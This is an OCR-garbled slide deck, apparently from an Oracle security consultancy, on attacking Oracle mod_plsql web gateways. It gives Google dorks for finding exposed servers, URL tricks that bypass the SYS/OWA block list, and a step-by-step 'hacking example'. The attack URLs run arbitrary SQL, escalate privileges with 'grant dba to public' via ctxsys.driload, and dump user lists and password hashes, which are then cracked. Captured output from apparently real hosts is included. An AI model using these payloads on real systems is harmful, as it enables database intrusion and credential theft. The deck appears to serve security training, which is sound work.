





# MOD\_PLSQL



# Mod\_plsql architecture





#### **Typical URLs**

http://www.rds.com/pls/mydad http://www.rds.com/mydad/owa http://www.rds.com/mydad/plsql

#### **Google Search Strings**

"intitle:Single Sign-On" "Oracle Corporation" "All rights reserved" "inurl:pls/orasso" "inurl:pls/portal" "inurl:/pls/htmldb" "inurl:/i/htmldb" "inurl:"apex/f" "inurl:pls" "inurl:startup" "inurl:\$." "inurl:/pls/admin\_/gateway.htm"admin\_/globalsettings.htm "inurl:admin\_/globalsettings.htm"



# What – mod\_plsql

A typical URL looks like

```
http://10.1.1.117/pls/mydad/user1.procedure 
or 
http://10.1.1.117/pls/mydad/user1.package.procedure
```
URLs containing the strings

```
 SYS.* 
DBMS<sup>*</sup>
UTL *
 OWA* 
 HTP.* 
 HTF.*
```
are automatically blocked. But this can be bypassed…



# What – mod\_plsql – history of bugs

#### **Use a %0A**

http://www.hacked.com/pls/dad/%0ASYS.PACKAGE.PROCEDURE

#### **Use Unicode, e.g. %FF instead of Y**

http://www.hacked.com/pls/dad/S%FFS.PACKAGE.PROCEDURE

#### **Enquote schema name (fixed with OAS 10g)**

http://www.hacked.com/pls/dad/"SYS".PACKAGE.PROCEDURE

#### **Use a label in front of the schema name**

http://www.hacked.com/pls/dad/<<LABEL>>SYS.PACKAGE.PROC



#### **Create a PL/SQL procedure via a web interface**

http://www.hacked.com/pls/dad/ ctxsys.driload.validate\_stmt?sqlstmt=CREATE +OR+REPLACE+PROCEDURE+AHT+AS+BEGIN +HTP.PRINT('hello');+END;

#### **Grant the procedure AHT to public**

http://www.hacked.com/pls/dad/ ctxsys.driload.validate\_stmt?sqlstmt=GRANT +EXECUTE+ON+AHT+TO+PUBLIC

#### **Execute the procedure AHT**

http://www.hacked.com/pls/dad/ctxsys.AHT



http://server/pls/ portal30/"SYS".OWA\_UTIL.CELLSPRINT? P\_THEQUERY=select+\*+from+all\_users

SYS 0.13-FEB-02 SYSTEM 5.13-FEB-02 OUTLN 11.13-FEB-02 TRACESVR 19.13-FEB-02 DCATDBA 20 13-FEB-02 WIRELESS 50 12-JUL-02 PORTAL30 51 12-JUL-02 PORTAL30 PUBLIC 52 12-JUL-02 PORTAL30\_SSO 53 12-JUL-02 PORTAL30\_SSO\_PUBLIC 54 12-JUL-02 PORTAL30\_SSO\_PS 55 12-JUL-02 PORTAL30\_DEMO 56 12-JUL-02 SCOTT 57 12-JUL-02 CTXSYS 65 29-OCT-02 MSHR\_WWW 63 24-SEP-02 CR\_OWNER 73 21-AUG-03 DBSNMP 85 06-MAR-04 RESEARCH\_FORMS 70 19-NOV-02 GALIWINKU 72 26-MAR-03 MSHR\_INTRANET 74 06-OCT-03 DISCUSS 81 10-NOV-03 FAQ 82 10-NOV-03

### mod\_plsql – owa\_util.cellsprint

http://server/pls/ portal30/"SYS".OWA\_UTIL.CELLSPRINT? P\_THEQUERY=select+table\_name+from +all\_tables

**Example 3 Security** 

DUAL SYSTEM PRIVILEGE MAP TABLE PRIVILEGE MAP STMT AUDIT OPTION MAP OGIS SPATIAL REFERENCE SYSTEMS MD\$DICTVER CS SRS DUAL100 WWV MODULES\$ EMP DEPT EMP\_SNAPSHOT EMP DEPT EMP\_SNAPSHOT QUEST\_COM\_PRODUCTS OUEST COM PRODUCTS USED BY OUEST COM PRODUCT PRIVS OUEST COM USERS QUEST COM USER PRIVILEGES QUEST SL ERRORS QUEST SL QUERY DEFINITIONS QUEST SL EXPLAIN QUEST SL EXPLAIN PICK QUEST SL REPOS ROOT QUEST SL REPOS LAB DETAILS QUEST SL REPOS PICK DETAILS QUEST\_SL\_QUERY\_DEF\_REPOSITORY QUEST\_SL\_COLLECTION\_DEF\_REPOS QUEST SL REPOSITORY SOLTEXT QUEST SL REPOSITORY SOLAREA QUEST SL REPOSITORY EXPLAIN QUEST SL COLLECTION REPOSITORY QUEST\_SL\_REPOSITORY\_TRANS\_INFO QUEST\_SL\_REPOSITORY\_STATISTICS QUEST SL REPOS BIND VALUES QUEST SL REPOS SGA DETAILS QUEST SL REPOS SGA STATISTICS P155 RA CUSTOMER TRX ALL BK P155\_AR\_PAYMENT\_SCHEDULES\_BK P155\_RA\_CUSTOMERS\_BK T\_BANNER S\_DOC\_AGREE  $S$  ORG EXT AUDIT ACTIONS PSTUBTBL STATS\$PARAMETER STATS\$STATSPACK PARAMETER  $\,$  $STATS\$DATABASE\_INSTANCE\ STATS\$SNAPSHOT\ STATS\$FILESTATXS\ STATS\$TEMPSTATXS$ STATS\$LATCH STATS\$LATCH CHILDREN STATS\$LATCH PARENT STATS\$LATCH MISSES SUMMARY STATS\$LIBRARYCACHE STATS\$BUFFER POOL STATISTICS STATS\$ROLLSTAT STATS\$ROWCACHE SUMMARY STATS\$SGA STATS\$SGASTAT STATS\$SYSSTAT STATS\$SESSTAT STATS\$SYSTEM\_EVENT STATS\$SESSION\_EVENT STATS\$BG\_EVENT\_SUMMARY STATS\$WAITSTAT STATS\$ENQUEUESTAT STATS\$SQL\_SUMMARY STATS\$SQLTEXT STATS\$SQL\_STATISTICS STATS\$LEVEL\_DESCRIPTION STATS\$IDLE\_EVENT

### mod\_plsql – owa\_util.cellsprint

http://server/pls/portal/ <<label>>SYS.OWA\_UTIL.CELLSPRINT? P THEQUERY=select+\*+from+all users

**Example 3 Security** 

SYS 0 09-SEP-03 SYSTEM 5 09-SEP-03 OUTLN 11 09-SEP-03 DBSNMP 19 09-SEP-03 IC LIVE 41 25-OCT-03 WMSYS 21 09-SEP-03 ORDSYS 30 09-SEP-03 ORDPLUGINS 31 09-SEP-03 MDSYS 32 09-SEP-03 CTXSYS 33 09-SEP-03 XDB 35 09-SEP-03 ANONYMOUS 36 09-SEP-03 RC LIVE 39 25-OCT-03 OPS\$ORACLE 40 25-OCT-03 OPS\$STEVEB 62 25-OCT-03 LINKER 42.25-OCT-03 OPS\$LESLEYF 43.25-OCT-03 OPS\$MIRIAM 44.25-OCT-03 OPS\$GENASYS 46.25-OCT-03 OPS\$DIANAM 47.25-OCT-03 OPS\$DIANEW 48.25-OCT-03 OPS\$MILESO 49.25-OCT-03 OPS\$VERONICA 50.25-OCT-03 OPS\$ALLANK 51.25-OCT-03 OPS\$DAVIDE 52.25-OCT-03 OPS\$BOBM 53.25-OCT-03 OPS\$KEVINM 54.25-OCT-03 OPS\$PETERM 55 25-OCT-03 OPS\$IAINER 56 25-OCT-03 OPS\$DAVEC 57 25-OCT-03 OPS\$MARILYNB 59 25-OCT-03 OPS\$PIERSD 60.25-OCT-03 OPS\$SIMONG 61.25-OCT-03 OPS\$CANMORE2.83.25-OCT-03 OPS\$JACKS 63.25-OCT-03 OPS\$GEORGINA 65.25-OCT-03 OPS\$SINEH 66.25-OCT-03 OPS\$KEVINDO 67.25-OCT-03 OPS\$IANP 68.25-OCT-03 OPS\$NEILC 70 25-OCT-03 OPS\$IIMM 71 25-OCT-03 OPS\$ANGUSL 72 25-OCT-03 OPS\$STEVEW 73 25-OCT-03 OPS\$ALANL 74 25-OCT-03 OPS\$JOHNB 75 25-OCT-03 OPS\$JOHNSH 76 25-OCT-03 OPS\$JANET 77 25-OCT-03 OPS\$ANGELAG 78.25-OCT-03 OPS\$STRATH 79.25-OCT-03 HBLINKER 80.25-OCT-03 OPS\$CANMORE1 82.25-OCT-03 OPS\$SUSANS 391 05-JAN-06 OPS\$NEILG 104 25-OCT-03 OPS\$CANMORE3 84 25-OCT-03 OPS\$JOHNC 390 23-DEC-05 WEBLINK 86 25-OCT-03 PHOTO 87 25-OCT-03 OPS\$CLARES 88 25-OCT-03 OPS\$PHILIPG 89 25-OCT-03 OPS\$SCRAN 90 25-OCT-03 OPS\$JOANNEM 91 25-OCT-03 WRCPC 313 31-MAR-04 OPS\$SUZANNER 389 15-DEC-05 OPS\$CANMORE4 94 25-OCT-03 OPS\$KRISTINAJ 95 25-OCT-03 OPS\$SIOBHANC 392 20-JAN-06 OPS\$RICHARDC 97 25-OCT-03 OPS\$ROBERTA 394.08-MAR-06 OPS\$MARKG 99.25-OCT-03 OPS\$TRANSFER 100.25-OCT-03 OPS\$REBECCAB 102.25-OCT-03 WRCREADONLY 393 06-MAR-06 OPS\$VOLUNT 125 25-OCT-03 OPS\$SIOBHANM 105 25-OCT-03 OPS\$VICKYW 396 18-APR-06 OPS\$ALEXH 107 25-OCT-03 WEBSYS 108 25-OCT-03 OPS\$APTEMP 109 25-OCT-03 OPS\$ADAMW 110 25-OCT-03 OPS\$DANIELP 111 25-OCT-03 OPS\$KATHRYNC 112 25-OCT-03 OPS\$SHARONG 113 25-OCT-03 WRCEP 395 23-MAR-06 WRCHEP 399 15-MAY-06 OPS\$MARCV 397 01-MAY-06 OPS\$TAHRAD 117 25-OCT-03 OPS\$NORMAA 118 25-OCT-03 OPS\$ANDREWB 119 25-OCT-03 OPS\$ALANPE 120 25-OCT-03 RCPORTAL 122 25-OCT-03 OPS\$HEATHERS 123 25-OCT-03 WEBOWNER 124 25-OCT-03 WRCJLP 314 31-MAR-04 OPS\$LUCYING 146 25-OCT-03 OAS PUBLIC 127 25-OCT-03 WWW USER 128 25-OCT-03 CANMORE 129 25-OCT-03 WEBDB 130 25-OCT-03 OPS\$KATHERIN 131 25-OCT-03 OPS\$KATIED 133 25-OCT-03

# red database runty

# mod\_plsql – owa\_util.cellsprint

#### Get usernames first

 $\rightarrow$  Wechseln zu ://\*\*\*\*\*\*\*\*\*\*\*\*.nl/pls/portal30/<<label>>SYS.OWA\_UTIL.CELLSPRINT?P\_THEOUERY=select+\*+from+all\_users \v **Adresse** SYS 0 14-NOV-00 SYSTEM 5 14-NOV-00 OUTLN 11 14-NOV-00 DBSNMP 16 14-NOV-00 PORTAL2GO 41.03-MAY-01.AURORA\$JIS\$UTILITY\$ 25.14-NOV-00 OSE\$HTTP\$ADMIN 26.14-NOV-00 AURORA\$ORB\$UNAUTHENTICATED 27 14-NOV-00 ORDSYS 28 14-NOV-00 ORDPLUGINS 29 14-NOV-00 MDSYS 30 14-NOV-00 CTXSYS 33 14-NOV-00 SCOTT 35 14-NOV-00 ADAMS 36 14-NOV-00 JONES 37 14-NOV-00 CLARK 38 14-NOV-00 BLAKE 39 14-NOV-00 MTSSYS 40 14-NOV-00 APP PANTANAL 69 24-APR-03 PORTAL30 49 06-JUN-01 PORTAL30 PUBLIC 50 06-JUN-01 PORTAL30 SSO 51 06-JUN-01 PORTAL30 SSO PUBLIC 52 06-JUN-01 PORTAL30 SSO PS 53 06-JUN-01 PORTAL30 DEMO 54 06-JUN-01 PORTAL30 SSO UA 55 07-JUN-01 ALTERRAAPPS 57 19-SEP-01 IDENTT 58 27-SEP-01 GREENVEINS 59 17-OCT-01 AFD BODEM EN LANDGEBRUIK 60 31-OCT-01 DUALIS 61 28-NOV-01 ILRI 62 03-JUN-02 APP WATER4FOODECO 63 10-OCT-02 GREENSCOM 64 18-NOV-02 WATERBEHEER 65 30-JAN-03 APP BIOHAP 66 27-MAR-03 PLUIMVEETOEKOMST 67 31-MAR-03 APP TRANS 68 24-APR-03 APP MILIEUPLANBUREAU 70 14-OCT-03 ONNO 71 13-MAR-06



**D** Internet



# mod\_plsql – owa\_util.cellsprint

Get the database version

http://\*\*\*\*.nl/pls/portal30/<<label>>SYS.OWA\_UTIL.CELLSPRINT?P\_THEQUERY=select+\*+from+v\$version Adresse

 $\vert \cdot \vert$  $\Rightarrow$  Wech

Oracle8i Enterprise Edition Release 8.1.7.0.0 - Production PL/SQL Release 8.1.7.0.0 - Production CORE 8.1.7.0.0 Production TNS for 32-bit Windows: Version 8 1 7 0 0 - Production NLSRTL Version 3 4 1 0 0 - Production

http://server/pls/rds/ ctxsys.driload.validate\_stmt? sqlstmt=grant+dba +to+public



#### Get username + password hash of the database users

Adresse (C).CELLSPRINT?P\_THEQUERY=select+username,':',password,'CRLF'+from+dba\_users+where+account\_status='OPEN' | > Wechselr

SYS: D4C5016086B2DC6A CRLF SYSTEM: D4DF7931AB130E37 CRLF OUTLN: 4A3BA55E0859  $CRLF$  DBSNMP :  $E066D214D542$ CRLF PORTAL2GO: 530BDF2AF645 **CRLF** AURORA\$JIS\$UTILITY\$:00000179055 CRLF OSE\$HTTP\$ADMIN: 00000158392 CRLF AURORA\$ORB\$UNAUTHENTICATED: -00000050375: CRLF ORDSYS 7EFA02EC7EA6 CRLF CRLF MDSYS: 72979A94BAD2 ORDPLUGINS: 88A2B2C18343 CRLF CTXSYS : CRLF SCOTT: F894844C3440 24ABAB8B0628 CRLF ADAMS : 72CDEF4A3483 CRLF JONES: B9E99443032F CRLF CLARK : 7AAFE7D01511D73F CRLF BLAKE : 9435F2E60569 CRLF APP PANTANAL : 0412EB36A40AD55F CRLF PORTAL30 : CRLF MTSSYS: 6465913FF5FF 969F9C383967 CRLF PORTAL30 PUBLIC: 42068201613. CRLF PORTAL30 SSO: 882B80B587FC. CRLF PORTAL30 SSO PUBLIC : 98741BDA2AC7 CRLF PORTAL30 SSO PS: F2C3DC8003BC CRLF PORTAL30\_DEMO: CFD1302A7F83 CRLF PORTAL30\_SSO\_UA: CRLF ALTERRAAPPS :  $612EAFCBA76E$  CRLF IDENTT :  $1F5A2FD9E904$ F2724CB24FD9 CRLF GREENVEINS: 61E4B9C7800D CRLF AFD BODEM EN LANDGEBRUIK : F03D0AD7E55B CRLF DUALIS: 6B41EF6ADCB1 CRLF ILRI: 3701379AA836 ∴ CRLF APP WATER4FOODECO: 442480B9E429 CRLF GREENSCOM: 9F01A21BC8E6. **CRLF** CRLF APP BIOHAP : E33BC97B2D4 WATERBEHEER: A3ED2F209C7 CRLF PLUIMVEETOEKOMST: 54E9D3984A6. CRLF APP TRANS: 6C3B085F91F1 **CRLF** APP MILIEUPLANBUREAU: 821674CE0257D CRLF ONNO: D2B2A8378178. **CRLF** 



Test the password hashes and get the plaintext password

c:\tools>checkpwd SYS:D4C5016086B2DC6A password file.txt Checkpwd  $1.12 - (c)$  2006 by Red-Database-Security GmbH Oracle Security Consulting, Security Audits & Security Trainings http://www.red-database-security.com

opening weak password list file reading weak passwords list checking passwords SYS has weak password CHANGE\_ON\_INSTALL

Done. Summary:  $: 239762$ Passwords checked Weak passwords found  $\pm$  1. Elapsed time (min:sec) :  $0:6$ Passwords / second  $\cdot$  39960 3



**1. Call the URL** http://testdb/pls/rds/plsql.home

Access the procedure home in the schema plsql

Adresse ( ) http://5.39.193.107/pls/rds/plsql.home

This is an empty HTTP page generated from the database

(c) 2006 by Red-Database-Security GmbH



# Mod\_plsql – Hacking example

2. Adding a single quote shows an error message "FORBIDDEN"

Adresse **& http://5.39.193.107/pls/rds/plsql.home'** 

# Forbidden

You don't have permission to access /pls/rds/plsql.home' on this server.

Oracle HTTP Server Powered by Apache/1.3.22 Server at ora9201.rds.local Port 80

This version of Apache (1.3.22) + mod\_plsql are vulnerable. We can run any SQL statement by adding "SYS" or <<mylabel>>SYS



#### **3. Now we try to access the version number**

Adresse # http://5.39.193.107/pls/rds/%225Y5%22.OWA\_UTIL.CELLSPRINT?P\_THEQUERY=select+\*+from+v{ - $\rightarrow$  Wechseln

Oracle9i Enterprise Edition Release 9.2.0.1.0 - Production PL/SOL Release 9.2.0.1.0 - Production CORE 9.2.0.1.0 Production TNS for 32-bit Windows: Version 9.2.0.1.0 - Production NLSRTL Version 9.2.0.1.0 - Production

OK, it's 9.2.0.1. There are hundreds of vulnerabilities in this version.

Alternatively we can use the  $\le$  label >> syntax too. This is a more generic approach and it is effective with more databases.



#### **4. Now we retrieve a list of installed users (=components)**

Adresse  $\left| \bigoplus \right|$  http://5.39.193.107/pls/rds/<<label>>SYS.OWA\_UTIL.CELLSPRINT?P\_THEOUERY=select+\*+from+all\_users

SYS 0 12-MAY-02 SYSTEM 5 12-MAY-02 OUTLN 11 12-MAY-02 DBSNMP 19 12-MAY-02 WMSYS 21 12-MAY-02 ORDSYS 30 12-MAY-02 ORDPLUGINS 31 12-MAY-02 MDSYS 32 12-MAY-02 CTXSYS 33 12-MAY-02 XDB 35 12-MAY-02 ANONYMOUS 36 12-MAY-02 WKSYS 39 12-MAY-02 WKPROXY 40 12-MAY-02 ODM 42 12-MAY-02 ODM MTR 43 12-MAY-02 OLAPSYS 44 12-MAY-02 RMAN 60 12-MAY-02 HR 46 12-MAY-02 OE 47 12-MAY-02 PM 48 12-MAY-02 SH 49 12-MAY-02 QS\_ADM 51 12-MAY-02 QS 52 12-MAY-02 QS\_WS 53 12-MAY-02 QS\_ES 54 12-MAY-02 QS\_OS 55 12-MAY-02 QS CBADM 56 12-MAY-02 QS CB 57 12-MAY-02 QS CS 58 12-MAY-02 SCOTT 59 12-MAY-02 PLSQL 61 09-JUL-06

Now we see that the Oracle Context Options is installed (CTXSYS). In this version of the database there was a vulnerability which allows privilege escalation.

This vulnerability was reported by Red-Database-Security GmbH and fixed with Oracle Alert 68.



**5. We check first if we are already DBA**

Adresse 4 http://5.39.193.107/pls/rds/<<label>>SYS.OWA\_UTIL.CELLSPRINT?P\_THEQUERY=select+\*+from+dba\_users

## **Not Found**

The requested URL /pls/rds/<<label>>SYS.OWA UTIL.CELLSPRINT was not found on this server.

Oracle HTTP Server Powered by Apache/1.3.22 Server at ora9201.rds.local Port 80

But we don't have the privilege to select from the view dba\_users that's why we see the error message



# Mod\_plsql – Hacking example

#### **6. Privilege Escalation via CTXSYS.driload.validate\_stmt**

Adresse 8 http://5.39.193.107/pls/rds/<<label>>ctxsys.driload.validate\_stmt?sqlstmt=grant+dba+to+public

# **Not Found**

The requested URL /pls/rds/ $\le$ label $\ge$ ctxsys driload validate stmt was not found on this server.

Oracle HTTP Server Powered by Apache/1.3.22 Server at ora9201.rds.local Port 80

Even if you see an error message the statement was executed successfully. We can check this by selecting from the view DBA USERS



#### **7. Select username, password hash key from the database**

Adresse 4 http://5.39.193.107/pls/rds/<<label>>SYS.OWA\_UTIL.CELLSPRINT?P\_THEQUERY=select+'prg',username,':',password,+';'+from+dba\_users

▾╎  $\rightarrow$  Wechse

prg SYS: ALEXWASHERE; prg SYSTEM: F0AFCA32A1C95CDB; prg DBSNMP: E066D214D5421CCC; prg PLSQL: EB2C80A0D2968818; prg SCOTT: F894844C34402B67; prg OUTLN: 4A3BA55E08595C81; prg WMSYS: 7C9BA362F8314299; prg ORDSYS: 7EFA02EC7EA6B86F; prg ORDPLUGINS: 88A2B2C183431F00; prg MDSYS: 72979A94BAD2AF80; prg CTXSYS: 71E687F036AD56E5; prg XDB: 88D8364765FCE6AF; prg ANONYMOUS: anonymous; prg WKSYS: 69ED49EE1851900D; prg WKPROXY: B97545C4DD2ABE54; prg ODM: C252E8FA117AF049; prg ODM MTR: A7A32CD03D3CE8D5; prg OLAPSYS: 3FB8EF9DB538647C; prg RMAN: E7B5D92911C831E1; prg HR: 6399F3B38EDF3288; prg OE: 9C30855E7E0CB02D; prg PM: 72E382A52E89575A; prg SH: 9793B3777CD3BD1A; prg QS-ADM: 991CDDAD5C5C32CA; prg QS: 8B09C6075BDF2DC4; prg QS\_WS: 24ACF617DD7D8F2F; prg QS\_ES: E6A6FA4BB042E3C2; prg QS\_OS : FF09F3EB14AE5C26; prg QS\_CBADM : 7C632AFB71F8D305; prg QS\_CB : CF9CFACF5AE24964; prg QS\_CS : 91A00922D8C0F146;

This is always useful. We can now decrypt the hashkeys with Checkpwd or woraauthbf.



# Mod\_plsql – Hacking example

#### **8. Now we check for internet connectivity of the database**

| Adresse **| ∉** 1 http://5.39.193.107/pls/rds/<<label>>SYS.OWA\_UTIL.CELLSPRINT?P\_THEOUERY=select+utl\_http.request('http://www.google.de')+from+dua

